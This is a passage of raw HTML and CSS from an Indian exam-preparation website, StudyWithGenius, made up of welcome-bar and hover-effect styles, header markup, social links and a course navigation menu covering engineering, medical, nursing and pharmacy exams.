			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular qsm_quiz-template-default single single-qsm_quiz postid-8480 wp-custom-logo wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://studywithgenius.in" title="StudyWithGenius" rel="home">StudyWithGenius</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="6961" class="elementor elementor-6961">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-469afdcd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="469afdcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee85c0f" data-id="5ee85c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a5ad963 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a5ad963" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-677fbbdc" data-id="677fbbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5172f2af elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5172f2af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://studywithgenius.in/telegram-channel-list/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram"></i>						</span>
										<span class="elementor-icon-list-text">Join Us On Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-215e8fe" data-id="215e8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1b684 elementor-widget elementor-widget-elementskit-social-media" data-id="ff1b684" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/studywithgenius" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/studywithgenius%20" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/study-with-genius%20" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://facebook.com" aria-label="Dribble" class="dribbble" >
							
							<i aria-hidden="true" class="fab fa-dribbble"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://instagram.com/study_with_genius_?utm_medium=copy_link" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79736e3b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79736e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d6ae234" data-id="1d6ae234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-131870cd elementor-widget elementor-widget-image" data-id="131870cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="512" height="512" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-83x83.jpeg" class="attachment-medium_large size-medium_large wp-image-7744 lazyload" alt="StudyWithGenius Logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1x, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 2x" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b108af7" data-id="7b108af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ab25373 elementor-widget elementor-widget-ekit-nav-menu" data-id="2ab25373" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-10929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10929 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/all-courses/" class="ekit-menu-nav-link menu-link">All Courses<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6332" class="elementor elementor-6332">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cbcf56d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcf56d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39830a3" data-id="39830a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110075c elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="110075c" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1781" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
									<div id="elementor-tab-title-1782" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
									<div id="elementor-tab-title-1783" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
									<div id="elementor-tab-title-1784" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
									<div id="elementor-tab-title-1785" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
									<div id="elementor-tab-title-1786" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
									<div id="elementor-tab-title-1787" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
					<div id="elementor-tab-content-1781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1781" tabindex="0" hidden="false"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-main-2021/">JEE Main</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-advanced-2021/">JEE Advance</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/wbjee-2021/">WBJEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/jelet-2021/">JELET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">JEXPO</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/makaut-resources/">MAKAUT</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/importance-of-gate-exam/">GATE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MAKAUT Organizer</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Subject Wise Suggestion</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
					<div id="elementor-tab-content-1782" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1782" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">NEET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">AIIMS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">SMFWBEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MBBS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><a href="https://studywithgenius.in/coming-soon/"><span style="color: #000000;">Suggestions</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Medical Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
					<div id="elementor-tab-content-1783" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1783" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Papers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/hs-previous-years-question-paper-pdf/">HS Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Chapter Wise Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Reference Book (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
					<div id="elementor-tab-content-1784" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1784" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Paper (MP)</a></span></p><p><strong><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/model-activity-task-all-subject/">Model Activity Task (All Class)</a></span></strong></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/madhyamika-previous-year-question-papers/">MP Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-10-all-subject-suggestion-chapter-wise-2022/">Chapter Wise Suggestions</a></span></p><p><a href="https://studywithgenius.in/wbbse-madhyamik-all-books-pdf-download/"><span style="color: #000000;">Reference Book (pdf)</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/cbse-class-10-mcq-2/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
					<div id="elementor-tab-content-1785" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1785" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">ANM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">BSc (Generic BSc Nursing)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Nursing Related Notice</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Preparation For Joint Exam (ANM/GNM)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
					<div id="elementor-tab-content-1786" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1786" tabindex="0" hidden="hidden"><p><a href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/"><span style="color: #000000;">B Pharma</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">D Pharma</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Topic Wise Section</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Latest Notification</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
					<div id="elementor-tab-content-1787" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-1787" tabindex="0" hidden="hidden"><p>Data Structure &amp; Algorithm (DSA)</p><p>C</p><p>C++</p><p>JAVA</p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/python-programming/">Python</a></span></p><p>HTML</p><p>CSS</p><p>JavaScript</p></div>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-17540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17540 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a aria-expanded="false" href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Exams<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
